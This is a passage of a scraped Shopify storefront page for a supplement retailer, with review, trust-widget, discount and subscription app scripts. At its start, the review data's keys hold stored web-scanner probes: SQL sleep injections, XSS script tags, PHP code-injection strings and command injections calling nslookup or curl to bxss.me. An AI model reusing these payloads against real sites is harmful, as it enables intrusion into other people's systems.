srxvlb$()\\ myehck\\nz^xyu||a #' |echo srxvlb$()\\ myehck\\nz^xyu||a #|\" |echo srxvlb$()\\ myehck\\nz^xyu||a #":{},"1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%00.jpg":{},"Http:\/\/bxss.me\/t\/fit.txt":{},")":{},"'.gethostbyname(lc('hitve'.'wgeygvoq16926.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(105).chr(67).chr(108).chr(85).'":{},")))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))":{},"$(nslookup -q=cname hitvngvlbtntue8384.bxss.me||curl hitvngvlbtntue8384.bxss.me)":{},"http:\/\/bxss.me\/t\/fit.txt%3F.jpg":{},"xfs.bxss.me":{},"!(()\u0026\u0026!|*|*|":{},"\".gethostbyname(lc(\"hitbn\".\"xrylyzbp8addd.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(117).chr(70).chr(104).chr(70).\"":{},";assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));":{},"';print(md5(31337));$a='":{},"\";print(md5(31337));$a=\"":{},"${@print(md5(31337))}":{},"\u0026(nslookup -q=cname hitwnifbilmvr7e4b7.bxss.me||curl hitwnifbilmvr7e4b7.bxss.me)\u0026'\\\"`0\u0026(nslookup -q=cname hitwnifbilmvr7e4b7.bxss.me||curl hitwnifbilmvr7e4b7.bxss.me)\u0026`'":{},"'\"":{},"^(#$!@#$)(()))******":{},"bioactive-liquid-vitamin-b12-uk'\"()\u0026%\u003czzz\u003e\u003cScRiPt \u003eNoZE(9790)\u003c\/ScRiPt\u003e":{},"'\"()\u0026%\u003czzz\u003e\u003cScRiPt \u003eNoZE(9880)\u003c\/ScRiPt\u003e":{},"bioactive-liquid-vitamin-b12-uk9572805":{},"\u003c!--":{},"if(now()=sysdate(),sleep(15),0)":{},"(select(0)from(select(sleep(15)))v)\/*'+(select(0)from(select(sleep(15)))v)+'\"+(select(0)from(select(sleep(15)))v)+\"*\/":{},"bioactive-liquid-vitamin-b12-ukI4l7nOAv' OR 606=(SELECT 606 FROM PG_SLEEP(15))--":{},"bioactive-liquid-vitamin-b12-ukzycqNqnZ') OR 269=(SELECT 269 FROM PG_SLEEP(15))--":{},"bioactive-liquid-vitamin-b12-ukrJ0Xxt2g')) OR 952=(SELECT 952 FROM PG_SLEEP(15))--":{},"bioactive-liquid-vitamin-b12-uk'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'":{},"bioactive-liquid-vitamin-b12-uk'\"":{},"bioactive-liquid-vitamin-b12-uk����%2527%2522\\'\\\"":{},"F3wYp1M2":{},"${9999869+9999811}":{},"'.gethostbyname(lc('hitat'.'ouilxfwab8d3d.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(100).chr(68).chr(98).chr(73).'":{},"\".gethostbyname(lc(\"hitjr\".\"obyzlkad12820.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(113).chr(89).chr(97).chr(87).\"":{},"'\"()":{},"boswellia-serrata-5-1-extract-2000mg-65-standardised-boswellic-acid-indian-frankincense-180-vegan-capsules'\u0026\u0026sleep(27*1000)*jphyir\u0026\u0026'":{},"HttP:\/\/bxss.me\/t\/xss.html?%00":{},"boswellia-serrata-5-1-extract-2000mg-65-standardised-boswellic-acid-indian-frankincense-180-vegan-capsules\"\u0026\u0026sleep(27*1000)*rfaaws\u0026\u0026\"":{},"bxss.me\/t\/xss.html?%00":{},"boswellia-serrata-5-1-extract-2000mg-65-standardised-boswellic-acid-indian-frankincense-180-vegan-capsules'||sleep(27*1000)*zzodfk||'":{},"boswellia-serrata-5-1-extract-2000mg-65-standardised-boswellic-acid-indian-frankincense-180-vegan-capsules\"||sleep(27*1000)*ezujvq||\"":{},"${@print(md5(31337))}\\":{},"'.print(md5(31337)).'":{},"boswellia-serrata-5-1-extract-2000mg-65-standardised-boswellic-acid-indian-frankincense-180-vegan-capsules'\"()\u0026%\u003czzz\u003e\u003cScRiPt \u003eNAkq(9523)\u003c\/ScRiPt\u003e":{},"'\"()\u0026%\u003czzz\u003e\u003cScRiPt \u003eNAkq(9152)\u003c\/ScRiPt\u003e":{},"boswellia-serrata-5-1-extract-2000mg-65-standardised-boswellic-acid-indian-frankincense-180-vegan-capsules9431713":{},"boswellia-serrata-5-1-extract-2000mg-65-standardised-boswellic-acid-indian-frankincense-180-vegan-capsules'\"":{},"boswellia-serrata-5-1-extract-2000mg-65-standardised-boswellic-acid-indian-frankincense-180-vegan-capsules����%2527%2522\\'\\\"":{},"@@Yw6en":{},"qct":{"productId":"10574370767041","title":"Quercetin Phytosome® Complex with Bromelain, 100% Pure, Liposomal Formula - 60 Vegan Capsules","rating":4.8,"raters":5},"quercetin-phytosome-complex-liposomal-formula-60-vegan-capsules":{"productId":"10574370767041","groupAverage":null,"groupTotal":null,"rating":"4.5","raters":31,"title":"Quercetin Phytosome® Complex (1,300mg) + Bromelain - 60 Capsules"},"mountain-blood-rocks-premium-ayurvedic-shilajit-120-x-200mg-tablets":{"productId":"14831599845749","groupAverage":null,"groupTotal":null,"rating":"4.8","raters":36,"title":"Mountain Blood® Rocks (200mg) Premium Shilajit - 120 tablets"},"naturac-certified-organic-whole-food-vitamin-c":{"productId":"14996775797109","groupAverage":null,"groupTotal":null,"rating":"5.0","raters":14,"title":"naturaC® (225mg) Organic Whole Food Vitamin C - 90 Capsules"}};
  
</script>
<!-- END app snippet -->
<script src="https://cdn.shopify.com/extensions/019bc605-e7da-79a8-ac8e-fb95554cd6dd/appio-reviews-537/assets/appio-reviews.min.js" defer></script>



</div><div id="shopify-block-ATEZFRHl5ZXpGRU1ye__15405363926663611884" class="shopify-block shopify-app-block">










<script>
window.storeIframesValidApiLocale = "en-GB";
window.ShopifyTVAnalyticsMgmtEndpoint = "https://" + atob("bmF0dXJlcHJvdmlkZXMuY29tL3N2") + atob("L2Evc2hvcGlmeWFuYWx5dGljcy10cmFjay9hcGkvdmVyaWZ5Lw==") + "bmF0dXJlcHJvdmlkZXMubXlzaG9waWZ5LmNvbQ";
// window.ShopifyTVAnalyticsMgmtEndpoint = atob("aHR0cHM6Ly9zaG9waWZ5YW5hbHl0aWNzLnBhZ2VzLmRldi9hcGkvdmVyaWZ5Lw==") + "bmF0dXJlcHJvdmlkZXMubXlzaG9waWZ5LmNvbQ";
window.storesIframeValidApiEndpoint = "https://" + atob("bmF0dXJlcHJvdmlkZXMuY29tL3N2") + atob("L2Evc2hvcGlmeWFuYWx5dGljcy10cmFjaw==");
window.customerPortalUrl = atob("aHR0cHM6Ly93d3cudHJ1c3RwaWxvdC5jb20vcmV2aWV3L25hdHVyZXByb3ZpZGVzLmNvbQ==");
window.customerPortalBusinessId = atob("NjFjMzRjNzUyNmJlMDYxMjA3YWEwZDE1");
</script>

<script>
  try {
    const widgets = document.querySelectorAll('.mgmt-tv-elevate-widgetss');
    widgets.forEach(widget => {
      widget.setAttribute('data-locale', window.storeIframesValidApiLocale);
    });
  } catch (error) {
  }
  (function () {
    try {
      const observer = new MutationObserver(() => {
        const widgets = document.querySelectorAll('.mgmt-tv-elevate-widgetss');
        widgets.forEach(widget => {
          widget.setAttribute('data-locale', window.storeIframesValidApiLocale);
        });
      });
      observer.observe(document.body, {
        childList: true,
        subtree: true
      });
    } catch (error) {
      // console.error('MutationObserver error:', error);
    }
    try {
      const carouselWidgets = document.querySelectorAll('.mgmt-tv-elevate-carousel-widgetss');
      if (carouselWidgets.length >= 0) {
        carouselWidgets.forEach((widget) => {
          if (widget.getAttribute('data-show-reviews-on-mobile') === 'true') {
            const setHeight = (iframe) => {
              iframe.style.height = window.matchMedia("(max-width: 768px)").matches ? "320px" : "140px";
            };
            const observer = new MutationObserver(() => {
              const iframe = widget.querySelector('[title*="storeadmin" i]');
              if (iframe) {
                setHeight(iframe);
                window.addEventListener('resize', () => setHeight(iframe));
                observer.disconnect();
              }
            });
            observer.observe(widget, { childList: true, subtree: true });
          }
        });
      }
    } catch (error) {}
    const firstWidgetCount = document.getElementsByClassName("mgmt-tv-elevate-widgetss-design1").length;
    const thirdWidgetCount = document.getElementsByClassName("mgmt-tv-elevate-widgetss-design3").length;
    if (window.customerPortalUrl !== "" && (firstWidgetCount > 0 || thirdWidgetCount > 0)) {
      document.addEventListener("DOMContentLoaded", async function () {
        var widget1LocaleTranslations = 
        {"da-DK":{"seeour":"Se vores","reviewson":"anmeldelser p\u00e5"},"de-AT":{"seeour":"Sehen Sie unsere","reviewson":"Bewertungen auf"},"de-CH":{"seeour":"Sehen Sie unsere","reviewson":"Bewertungen auf"},"de-DE":{"seeour":"Sehen Sie unsere","reviewson":"Bewertungen auf"},"en-AU":{"seeour":"See our","reviewson":"reviews on"},"en-CA":{"seeour":"See our","reviewson":"reviews on"},"en-GB":{"seeour":"See our","reviewson":"reviews on"},"en-IE":{"seeour":"See our","reviewson":"reviews on"},"en-NZ":{"seeour":"See our","reviewson":"reviews on"},"en-US":{"seeour":"See our","reviewson":"reviews on"},"es-ES":{"seeour":"Lee nuestras","reviewson":"rese\u00f1as en"},"fi-FI":{"seeour":"Katso","reviewson":"arvosteluamme palvelussa"},"fr-BE":{"seeour":"Voir nos","reviewson":"avis sur"},"fr-FR":{"seeour":"Voir nos","reviewson":"avis sur"},"it-IT":{"seeour":"Leggi le nostre","reviewson":"recensioni su"},"ja-JP":{"seeour":"\u5f53\u793e\u306e","reviewson":"\u306e\u30ec\u30d3\u30e5\u30fc\u3092\u898b\u308b"},"nb-NO":{"seeour":"Se alle v\u00e5re","reviewson":"anmeldelser p\u00e5"},"nl-BE":{"seeour":"Zie onze","reviewson":"reviews op"},"nl-NL":{"seeour":"Zie onze","reviewson":"reviews op"},"pl-PL":{"seeour":"Zobacz nasze","reviewson":"recenzje na"},"pt-BR":{"seeour":"Ver nossas","reviewson":"avalia\u00e7\u00f5es na"},"pt-PT":{"seeour":"Veja as nossas","reviewson":"opini\u00f5es em"},"ru-RU":{"seeour":"\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0438\u0442\u0435 \u043d\u0430\u0448\u0438","reviewson":"\u043e\u0442\u0437\u044b\u0432\u043e\u0432 \u043d\u0430"},"sv-SE":{"seeour":"Se alla v\u00e5ra","reviewson":"omd\u00f6men p\u00e5"},"zh-CN":{"seeour":"\u6211\u4eec\u6709","reviewson":"\u6761\u70b9\u8bc4\u5728"}};
        var widget1LocaleTranslation = widget1LocaleTranslations[window.storeIframesValidApiLocale];
        var widget3LocaleTranslations = { "da-DK": { "weareon": "Vi er på" }, "de-AT": { "weareon": "Wir sind dabei" }, "de-CH": { "weareon": "Wir sind dabei" }, "de-DE": { "weareon": "Wir sind dabei" }, "en-AU": { "weareon": "We're on" }, "en-CA": { "weareon": "We're on" }, "en-GB": { "weareon": "We're on" }, "en-IE": { "weareon": "We're on" }, "en-NZ": { "weareon": "We're on" }, "en-US": { "weareon": "We're on" }, "es-ES": { "weareon": "Estamos en marcha" }, "fi-FI": { "weareon": "Olemme käynnissä" }, "fr-BE": { "weareon": "Nous sommes là" }, "fr-FR": { "weareon": "Nous sommes là" }, "it-IT": { "weareon": "Siamo in onda" }, "ja-JP": { "weareon": "私たちは始動しました" }, "nb-NO": { "weareon": "Vi er i gang" }, "nl-BE": { "weareon": "We zijn live" }, "nl-NL": { "weareon": "We zijn live" }, "pl-PL": { "weareon": "Jesteśmy aktywni" }, "pt-BR": { "weareon": "Estamos no ar" }, "pt-PT": { "weareon": "Estamos no ar" }, "ru-RU": { "weareon": "Мы в эфире" }, "sv-SE": { "weareon": "Vi är igång" }, "zh-CN": { "weareon": "我们上线了" } };
        var widget3LocaleTranslation = widget3LocaleTranslations[window.storeIframesValidApiLocale];
        try {
          const response = await fetch(window.ShopifyTVAnalyticsMgmtEndpoint + "?trackId=" + window.customerPortalBusinessId + "&shop=natureprovides.myshopify.com", {
            method: 'GET',
            headers: {
              'X-Widget-Ts': "1769605461",
              'X-Widget-Sig': "e48d6de2ff0c9a0582cfc1933afdf4d6721593c29f20beb95f3681f7bfd705b0"
            }
          });
          if (response.ok) {
            const analyticsPortalRespo = await response.json();
            const numberOfReviews = analyticsPortalRespo["numberOfReviews"];
            const validityScore = analyticsPortalRespo["trustScore"];
            const numberOfStars = analyticsPortalRespo["stars"];
            const designEndingData = atob("PC9ib2R5PiA8L2h0bWw+");
            const mgmtTvElevateWidgTemplates = {
              design1: `<!DOCTYPE html> <html lang="en"> <head> <meta charset="UTF-8"> <meta name="viewport" content="width=device-width, initial-scale=1"> <style>body{margin:0}.mgmt-tv-elevate-widgetss{font-family:Arial,sans-serif;font-size:16px;color:WIDGET_THEME_COLOR;text-align:center;padding:20px}.mgmt-tv-elevate-widgetss img{margin-top:10px;width:100px;height:auto}</style> <title>Widget</title> </head> <body ONCLICK_HYPERLINK_CODE> <div class="mgmt-tv-elevate-widgetss"> <div>`+widget1LocaleTranslation['seeour']+` <strong>NUMBER_OF_REVIEWS</strong> `+widget1LocaleTranslation['reviewson']+`</div> <img src="https://cdn.shopify.com/s/files/1/0711/9398/5311/files/tv-logo-black.svg?v=1734198411" alt="StoreAdmin" style="HIDE_LOGO_CODE"> </div>`,
              design3: `<!DOCTYPE html> <html lang="en"> <head> <meta charset="UTF-8"> <meta name="viewport" content="width=device-width, initial-scale=1"> <style>body{margin:0;font-family:Arial,sans-serif}.mgmt-tv-elevate-widgetss{font-family:Arial,sans-serif;font-size:23px;color:WIDGET_THEME_COLOR;text-align:center;padding:20px}.mgmt-tv-elevate-widgetss img{width:145px;height:auto;margin-top:20px}</style> <title>Widget</title> </head> <body ONCLICK_HYPERLINK_CODE> <div class="mgmt-tv-elevate-widgetss"> <div><strong style="top:-8px;position:relative">`+widget3LocaleTranslation['weareon']+` </strong><img src="https://cdn.shopify.com/s/files/1/0711/9398/5311/files/tv-logo-black.svg?v=1734198411" alt="StoreAdmin" style="HIDE_LOGO_CODE"></div> </div>`
            };
            const processWidgets = (designClass, templateKey) => {
              const widgets = document.getElementsByClassName(designClass);
              const widgetCount = widgets.length;
              for (let i = 0; i < widgetCount; i++) {
                const currentWidget = widgets[i];
                const hyperlinkEnabled = currentWidget.getAttribute("data-mgmt-tv-elevate-hyperlink") === "true";
                const widgetTheme = currentWidget.getAttribute("data-theme");
                const widgetHideLogo = currentWidget.getAttribute("data-hide-logo");
                let widgetHtml = mgmtTvElevateWidgTemplates[templateKey]
                  .replace(/NUMBER_OF_REVIEWS/g, numberOfReviews)
                  .replace(/TRUSTSCORE_NUMBER/g, validityScore)
                  .replace(/NUMBER_OF_STARS/g, numberOfStars)
                  .replace("ONCLICK_HYPERLINK_CODE", hyperlinkEnabled ? `onclick="window.open('${window.customerPortalUrl}', '_blank')" style="cursor:pointer"` : "")
                  .replace("HIDE_LOGO_CODE", widgetHideLogo == 'true' ? 'display:none;' : '')
                  .replace("WIDGET_THEME_COLOR", widgetTheme == 'dark' ? '#fff' : '#333') + designEndingData;
                const iframe = document.createElement('iframe');
                iframe.width = "100%";
                iframe.style.border = "none";
                iframe.style.display = "block";
                iframe.style.overflow = "hidden";
                iframe.scrolling = "no";
                currentWidget.appendChild(iframe);
                const adjustIframeHeight = () => {
                  try {
                    const iframeDocument = iframe.contentDocument || iframe.contentWindow.document;
                    const newHeight = iframeDocument.body.scrollHeight - 0.5;
                    iframe.style.height = newHeight + 'px';
                  } catch (e) {
                  }
                };
                iframe.onload = function () {
                  adjustIframeHeight();
                  iframe.contentWindow.addEventListener('resize', adjustIframeHeight);
                  const observer = new MutationObserver(adjustIframeHeight);
                  observer.observe(iframe.contentDocument.body, { childList: true, subtree: true, characterData: true });
                };
                iframe.contentWindow.document.open();
                iframe.contentWindow.document.write(widgetHtml);
                iframe.contentWindow.document.close();
                adjustIframeHeight();
                window.addEventListener('resize', adjustIframeHeight);
              }
            };
            if (firstWidgetCount > 0) {
              processWidgets("mgmt-tv-elevate-widgetss-design1", "design1");
            }
            if (thirdWidgetCount > 0) {
              processWidgets("mgmt-tv-elevate-widgetss-design3", "design3");
            }
          } else {
          }
        } catch (error) {
        }
      });
    }
  })();
</script>
<script src="https://natureprovides.com/sv/a/shopifyanalytics-track/loader.js" async data-hid="12c29ed"></script>

  </div><div id="shopify-block-AYVRjem9WQzYvSFEya__14826766009936288847" class="shopify-block shopify-app-block"><script id="Discounty-config">
  function discountyExtractTextFromHtml(htmlString) {
    if (!htmlString) return '';
    return new DOMParser().parseFromString(htmlString, 'text/html').body.textContent || '';
  }

  var $Discounty = {shopData: {"shopConfig":{"shopId":33944,"cart":{"isActive":true,"styles":"{}","content":{"totalText":"Total","savingText":"Saving"},"injectionInfo":[]},"globalConfig":{"appEnabled":true,"considerCurrencyExchangeRate":true,"customVariantListener":{"element":"","isDatasetProperty":false,"property":""},"developerModeVariantListener":false,"globalCss":"","setTemplateCurrencyFormatAsDefault":false},"volumeDiscount":{"content":{"buyColumnLabel":"Spend","discountText":"{{Discount}} Off","eachItemText":"on each","getColumnLabel":"Get","newPriceText":"each item {{new-price}}","title":"BLACK FRIDAY DEALS ✨"},"injectionInfo":[{"injectionType":"AFTER","selector":".no-js-hidden.price-wrapper"}],"isActive":true,"styles":"{\"titleColor\": \"000000\", \"borderColor\": \"D0D0D0\", \"borderRadius\": \"8\", \"tableTextColor\": \"000000\", \"tableBackgroundColor\": \"FFFFFF\"}"},"miniVolumeDiscount":{"injectionInfo":[],"isActive":false,"styles":"{}"},"startCountDown":{"content":{"title":"Sale starts in","daysLabel":"Day","hoursLabel":"Hr","minutesLabel":"Min","secondsLabel":"Sec","ctaText":"Click here","ctaLink":null},"productPageInjectionInfo":[{"injectionType":"AFTER","selector":".product__title.h3"}],"homepageInjectionInfo":[],"isActive":true,"styles":"{\"textColor\": \"FFFFFF\", \"numberColor\": \"000000\", \"borderRadius\": \"3\", \"backgroundColor\": \"000000\", \"numberBackgroundColor\": \"FFFFFF\"}"},"endCountDown":{"content":{"title":"Sale ends in","daysLabel":"Day","hoursLabel":"Hr","minutesLabel":"Min","secondsLabel":"Sec","ctaText":"Click here","ctaLink":null},"productPageInjectionInfo":[{"injectionType":"BEFORE","selector":".no-js-hidden.price-wrapper"}],"homepageInjectionInfo":[],"isActive":true,"styles":"{\"textColor\": \"FFFFFF\", \"numberColor\": \"000000\", \"borderRadius\": \"8\", \"backgroundColor\": \"000000\", \"numberBackgroundColor\": \"FFFFFF\"}"},"bxgyPopup":{"content":{"title":"Your current cart qualifies for these rewards","subtitle":"Now you are able to choose between them. Add before checking out!","btnSelectLabel":"Select","btnAddLabel":"Add to Cart","btnContinueLabel":"Continue Shopping","hideContinueBtn":false,"badgeShowFreeGift":false,"badgeType":"PERCENTAGE","dismissType":"TRIGGER"},"injectionInfo":[],"isActive":true,"styles":"{}","autoOpenDrawerEnabled":true},"bxgyFab":{"content":{"hideCloseBtn":false,"isFabLeft":true},"injectionInfo":[],"isActive":false,"styles":"{}"},"shipping":{"progressbar":{"content":{"thresholdInitialText":"Add {{amount}} more to unlock {{discount}} off shipping","thresholdProgressText":"You're {{amount}} away from {{discount}} off shipping","thresholdReachedText":"You've unlocked {{discount}} off shipping!"},"productPageInjectionInfo":[],"cartPageInjectionInfo":[],"cartDrawerInjectionInfo":[],"isActive":true,"activeOnProductPage":true,"activeOnCartPage":true,"styles":"{}"},"progressBarDiscount":null}},"expiresAt":"2026-01-29T11:13:46.921041+00:00"},shopDomain: "natureprovides.myshopify.com",
    isHomePage: false,
    currencyFormat: discountyExtractTextFromHtml(`£0.00`)
                    .replace(
                      discountyExtractTextFromHtml(`0.00`),"{{money}}"),
    initialSelectedVariant: null,
    initialCart: [] || [],
    preloadedProducts: [
      
    ],
    products: [
    ],
  };
</script>

<div id="discounty-bxgy-discount-widgets-container"></div>


</div><div id="shopify-block-ASytkSGVQMWtUVHhhd__2102808784413787648" class="shopify-block shopify-app-block"><script>
        window.cartbiteMainJsUrl="https://s1.staq-cdn.com/grow/api/js/18895775/main.js?sId=18895775&v=I1FT88D9TBJVGCR3BVQ6VMA3";
        window.cartBiteCollectionJsUrl="https://cdn.shopify.com/extensions/019bff7b-3245-7add-8604-cd05c06314d2/cartbite-77/assets/cartbite-collection.js"
        setTimeout(async ()=>{
          if(!window.growAppEmbedLoaded){
            !async function(){window.growAppEmbedLoaded=!0;let t=async()=>{if(window.growClient)return;window.cartbiteMainJsUrl||await new Promise(t=>{setTimeout(()=>{t()},1e3)}),window.cartbiteMainJsUrl||(window.cartbiteMainJsUrl=`https://s1.staq-cdn.com/grow/api/js/main.js?sId=${encodeURIComponent(Shopify.shop)}&v=${new Date().valueOf()}&cfs=skip`);let t=document.createElement("script");t.src=window.cartbiteMainJsUrl,t.async=!0,document.getElementsByTagName("head")[0].appendChild(t)};await t(),setTimeout(async()=>{let a=!1;try{a=window.growClient||(await (await fetch("https://s1.staq-cdn.com/api/status")).json()).isActive}catch(s){console.error("Error in getting script from cdn",s)}a||(window.cartbiteMainJsUrl=window.cartbiteMainJsUrl.replace("https://s1.staq-cdn.com","https://js-server.staqlab.com"),await t())},1e3)}();
          }
        },1500);
        window.gwProductInventoryPolicy={};window.gwProductInventoryQuantity={};window.grow_market="united-kingdom";
</script>

</div><div id="shopify-block-AY3pVa3ZJR0E3aHF6e__10436698916776057164" class="shopify-block shopify-app-block"><script id="subscription-helper">

        if (!window.AppstleIncluded) {
          window.AppstleIncluded = true;
          window.RS = Window.RS || {};
          
            RS.Config = {
                "selectors": {
                    "payment_button_selectors": "form[action$='/cart/add'] .shopify-payment-button",
                    "subscriptionLinkSelector": ".button.button--primary.customer-address__link",
                    "atcButtonPlacement": "BEFORE",
                    "subscriptionLinkPlacement": "BEFORE",
                    "cartRowSelector": "",
                    "cartLineItemSelector": "",
                    "cartLineItemPerQuantityPriceSelector": "",
                    "cartLineItemTotalPriceSelector": "",
                    "cartLineItemSellingPlanNameSelector": "",
                    "cartSubTotalSelector" : "",
                    "cartLineItemPriceSelector": "",
                    "cartLineItemPlacement": "BEFORE",
                    "cartHiddenAttributesSelector": "",
                    "buildABoxDiscountSelector": "",
                },
                "baseUrl": "https://subscription-admin.appstle.com",
                "usedTranslation": "true",
                "enableCartWidgetFeature": "false",
                "useUrlWithCustomerId": "true",
                "atcButtonSelector": ".product-form--button-container",
                "moneyFormat": "\u00A3{{ amount }}",
                "oneTimePurchaseText": "One time purchase",
                "tapToSelectText": "",
                "bundleDiscountTextV2": "bundle discount extra: {{bundleDiscount}} off",
                "productPageUnitPriceSelectorV2": "",
                "monthsFrequencyTextV2": "Months",
                "monthlyLabelTextV2": "Monthly",
                "monthFrequencyTextV2": "Month",
                "weeksFrequencyTextV2": "Weeks",
                "weeklyLabelTextV2": "Weekly",
                "weekFrequencyTextV2": "Week",
                "daysFrequencyTextV2": "Days",
                "dayFrequencyTextV2": "day",
                "yearsFrequencyTextV2": "Years",
                "yearlyLabelTextV2": "Yearly",
                "yearFrequencyTextV2": "Year",
                "offFrequencyTextV2": "Off",
                "prepayLabelTextV2": "Prepay",
                "prepaidLabelTextV2": "Prepaid",
                "prepaidSaveBadgeTextV2": "SAVE {{selectedDiscountPercentage}}",
                "onetimeDescriptionTextV2": "",
                "atcButtonTextV2": "",
                "oneTimeFrequencyTextV2": "One Time",
                "cancelAnytimeLabelTextV2": "Cancel Anytime",
                "noSubscriptionLabelTextV2": "No Subscription",
                "addToShipmentButtonTextV2": "Add to Shipment",
                "addToShipmentProcessingV2": "Processing...",
                "addToShipmentSuccessTextV2": "Success",
                "addToShipmentErrorTextV2": "",
                "addToShipmentTooltipTextV2": "Please avoid double delivery charges! Login to add this product to an upcoming delivery.",
                "frequencyCombinedWidgetTextV2": "Frequency",
                "selectDeliverOptionV2": "select deliver option",
                "subscribeAndSaveSuccessV2": "Subscribe success",
                "unsubscribeFrequencyTextV2": "unsubscribe",
                "deliveryEveryFrequencyTextV2": "Delivery Every",
                "sellingPlanTitleTextNonPrepaid": "{{sellingPlanName}}",
                "subscriptionDescriptionTextV2": "",
                "atcButtonTextSelector": "",
                "disableCartWidgetOnVariants": "",
                "shop": "natureprovides.myshopify.com",
                "deliveryText": "delivery",
                "purchaseOptionsText": "Purchase options",
                "manageSubscriptionButtonText": "",
                "subscriptionOptionText": "Subscribe and save",
                "sellingPlanSelectTitle": "DELIVERY FREQUENCY",
                "subscriptionPriceDisplayText": "<b>Subscribe and Save<\/b> <span class='appstle_subscribesavetext'>{{{subscriptionPrice}}}<\/span>",
                "tooltipTitle": "Subscription detail",
                "showTooltipOnClick": "false",
                "tooltipDesctiption": `<strong>You are in control.<\/strong><br\/><br\/>Skip, reschedule, edit or cancel deliveries anytime.`,
                "tooltipDescriptionOnPrepaidPlan": "<b>Prepaid Plan Details<\/b><\/br> Total price: {{totalPrice}} ( Price for every delivery: {{pricePerDelivery}})",
                "tooltipDescriptionOnMultipleDiscount": " ",
                "tooltipDescriptionCustomization": "{{{defaultTooltipDescription}}} <\/br>  {{{prepaidDetails}}} <\/br> {{{discountDetails}}}",
                "orderStatusManageSubscriptionTitle": "Subscription",
                "orderStatusManageSubscriptionDescription": "Continue to your account to view and manage your subscriptions",
                "orderStatusManageSubscriptionButtonText": "Manage your subscription",
                "subscriptionOptionSelectedByDefault" : false,
                "totalPricePerDeliveryText" : "{{prepaidPerDeliveryPrice}}\/delivery",
                "memberOnlySellingPlansJson": {},
                "nonMemberOnlySellingPlansJson": {},
                "sellingPlansJson": [{"frequencyCount":1,"frequencyInterval":"MONTH","billingFrequencyCount":1,"billingFrequencyInterval":"MONTH","frequencyName":"Every 1 month","discountOffer":10.0,"afterCycle1":0,"discountType":"PERCENTAGE","discountEnabled":true,"discountEnabledMasked":true,"id":"gid://shopify/SellingPlan/512884929","frequencyType":"ON_PURCHASE_DAY","specificDayEnabled":false,"maxCycles":36,"minCycles":1,"cutOff":0,"prepaidFlag":"false","idNew":"gid://shopify/SellingPlan/512884929","planType":"PAY_AS_YOU_GO","deliveryPolicyPreAnchorBehavior":"ASAP","freeTrialEnabled":false,"formFieldJson":"[]","frequencySequence":0,"groupName":"Subscription (all other products)","groupId":101515457,"repeatingCycle":false,"inventoryPolicyReserve":"ON_FULFILLMENT","appstleCycles":[]},{"frequencyCount":2,"frequencyInterval":"MONTH","billingFrequencyCount":2,"billingFrequencyInterval":"MONTH","frequencyName":"Every 2 months","discountOffer":7.0,"afterCycle1":0,"discountType":"PERCENTAGE","discountEnabled":true,"discountEnabledMasked":true,"id":"gid://shopify/SellingPlan/514457793","frequencyType":"ON_PURCHASE_DAY","specificDayEnabled":false,"maxCycles":36,"minCycles":1,"cutOff":0,"prepaidFlag":"false","idNew":"gid://shopify/SellingPlan/514457793","planType":"PAY_AS_YOU_GO","deliveryPolicyPreAnchorBehavior":"ASAP","freeTrialEnabled":false,"formFieldJson":"[]","frequencySequence":1,"groupName":"Subscription (all other products)","groupId":101515457,"repeatingCycle":false,"inventoryPolicyReserve":"ON_FULFILLMENT","appstleCycles":[]},{"frequencyCount":3,"frequencyInterval":"MONTH","billingFrequencyCount":3,"billingFrequencyInterval":"MONTH","frequencyName":"Every 3 months","discountOffer":5.0,"afterCycle1":0,"discountType":"PERCENTAGE","discountEnabled":true,"discountEnabledMasked":true,"id":"gid://shopify/SellingPlan/567279809","frequencyType":"ON_PURCHASE_DAY","specificDayEnabled":false,"cutOff":0,"prepaidFlag":"false","idNew":"gid://shopify/SellingPlan/567279809","planType":"PAY_AS_YOU_GO","deliveryPolicyPreAnchorBehavior":"ASAP","freeTrialEnabled":false,"formFieldJson":"[]","frequencySequence":2,"groupName":"Subscription (all other products)","groupId":101515457,"repeatingCycle":false,"inventoryPolicyReserve":"ON_FULFILLMENT","appstleCycles":[]},{"frequencyCount":1,"frequencyInterval":"MONTH","billingFrequencyCount":1,"billingFrequencyInterval":"MONTH","frequencyName":"Every 1 month","discountOffer":20.0,"afterCycle1":0,"discountType":"PERCENTAGE","discountEnabled":true,"discountEnabledMasked":true,"id":"gid://shopify/SellingPlan/710269567349","frequencyType":"ON_PURCHASE_DAY","specificDayEnabled":false,"maxCycles":36,"minCycles":1,"cutOff":0,"prepaidFlag":"false","idNew":"gid://shopify/SellingPlan/710269567349","planType":"PAY_AS_YOU_GO","deliveryPolicyPreAnchorBehavior":"ASAP","freeTrialEnabled":false,"formFieldJson":"null","frequencySequence":0,"groupName":"Subscription (Mountain Blood)","groupId":97730724213,"repeatingCycle":false,"inventoryPolicyReserve":"ON_FULFILLMENT","appstleCycles":[]},{"frequencyCount":2,"frequencyInterval":"MONTH","billingFrequencyCount":2,"billingFrequencyInterval":"MONTH","frequencyName":"Every 2 months","discountOffer":12.0,"afterCycle1":0,"discountType":"PERCENTAGE","discountEnabled":true,"discountEnabledMasked":true,"id":"gid://shopify/SellingPlan/710269600117","frequencyType":"ON_PURCHASE_DAY","specificDayEnabled":false,"maxCycles":36,"minCycles":1,"cutOff":0,"prepaidFlag":"false","idNew":"gid://shopify/SellingPlan/710269600117","planType":"PAY_AS_YOU_GO","deliveryPolicyPreAnchorBehavior":"ASAP","freeTrialEnabled":false,"formFieldJson":"null","frequencySequence":1,"groupName":"Subscription (Mountain Blood)","groupId":97730724213,"repeatingCycle":false,"inventoryPolicyReserve":"ON_FULFILLMENT","appstleCycles":[]},{"frequencyCount":3,"frequencyInterval":"MONTH","billingFrequencyCount":3,"billingFrequencyInterval":"MONTH","frequencyName":"Every 3 